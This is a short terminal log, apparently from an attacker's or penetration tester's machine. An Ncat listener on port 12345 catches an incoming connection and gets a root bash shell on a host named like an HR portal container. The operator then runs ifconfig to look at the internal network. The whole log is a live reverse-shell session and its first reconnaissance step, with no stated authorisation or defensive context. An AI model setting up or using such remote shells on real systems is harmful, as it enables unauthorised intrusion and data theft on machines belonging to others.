 Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 119.147.92.158.
Ncat: Connection from 119.147.92.158:62469.
bash: 此 shell 中无任务控制
[root@hr-portal-boot-v0915-221647-6785544987-57wzk app]# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.196.10  netmask 255.255.255.0  broadcast 192.168.196.255
        ether 02:42:c0:a8:c4:0a  txqueuelen 0  (Ethernet)
        RX packets 42650246  bytes 18656452896 (17.3 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 51142449  bytes 9269913235 (8.6 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536